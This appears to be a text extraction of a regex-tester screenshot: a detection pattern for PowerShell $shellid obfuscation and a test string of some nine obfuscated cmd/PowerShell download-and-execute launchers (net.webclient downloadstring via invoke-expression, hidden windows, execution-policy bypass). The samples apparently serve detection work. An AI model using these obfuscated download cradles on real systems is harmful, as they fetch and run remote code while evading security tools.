 REGULAR EXPRESSION
1 match, 58 steps (~0ms)
1 / \$shellid\[\s*\d{1,3}\s*\]\s*\+\s*\$shellid\[
/ gm
TEST STRING
SWITCH TO UNIT TESTS
cmd /c "set nep= invoke-expression (new-object net.webclient).downloadstring &&set ecpq=echo (dir variable:*xec*t).value.invokecommand.invokescript(
([environment]::getenvironmentvariable('nep','process')) )^|powershell (variable 'executioncontext' -val).invokecommand.invokescript( ${input} ) && cmd /c %ecpq%"
c:\windows\system32\cmd.exe /c "set xnk= invoke-expression (new-object net.webclient).downloadstring && set pzvh=echo ${executioncontext}.invokecommand.invokescript(
([environment]::getenvironmentvariable('xnk','process'))) ^| powershell -noe - && c:\windows\system32\cmd.exe /c%pzvh%"
cmd.exe/c "set jqp= invoke-expression (new-object net.webclient).downloadstring && set bvz=echo invoke-expression
([environment]::getenvironmentvariable('jqp','process')) ^| powershell -noninte $input^^^| ^^^&( $shellid[1]+$shellid[13]+'x')&& cmd.exe/c%bvz%"
cmd.exe /c "set rij= invoke-expression (new-object net.webclient).downloadstring && set ktpfr=echo ${executioncontext}.invokecommand.invokescript( (gci env:rij).value )
^|powershell -nolog (get-childitem 'variable:ex*xt').value.invokecommand.invokescript($input)&& cmd.exe /c%ktpfr%"
cmd.exe /c "set khw=invoke-expression (new-object net.webclient).downloadstring&&set xwpga=echo ${executioncontext}.invokecommand.invokescript((get-item env:khw).value
) ^|powershell -noprof .( $env:comspec[4,26,25]-join'')( ${input} ) &&cmd.exe /c%xwpga%"
c:\windows\system32\cmd.exe /c "set xjiow= invoke-expression (new-object net.webclient).downloadstring&&set nig=echo iex (gi env:xjiow).value ^| powershell -comm
(childitem 'variable:ex*xt').value.invokecommand.invokescript( $input )&& c:\windows\system32\cmd.exe /c %nig%"
cmd/c "set guz= invoke-expression (new-object net.webclient).downloadstring &&set cpa=echo invoke-expression (item env:guz).value ^| powershell -wind hidden
${executioncontext}.invokecommand.invokescript( ${input} ) && cmd/c%cpa%"
c:\windows\system32\cmd /c "set rnk= invoke-expression (new-object net.webclient).downloadstring &&set ryp=echo (gci variable:e*onte*).value.invokecommand.invokescript(
([environment]::getenvironmentvariable('rnk','process')) ) ^| powershell -execu bypass $executioncontext.invokecommand.invokescript($input ) && c:\windows\system32\cmd
/c %ryp%"
c:\windows\system32\cmd /c "set shm=invoke-expression (new-object net.webclient).downloadstring && set gbc=echo $executioncontext.invokecommand.invokescript(
([environment]::getenvironmentvariable('shm','process')) ) ^| c:\windows\syswow64\windowspowershell\v1.0\powershell.exe ^^^&( $pshome[4]+$pshome[30]+'x') ( $input) &&
c:\windows\system32\cmd /c %gbc%"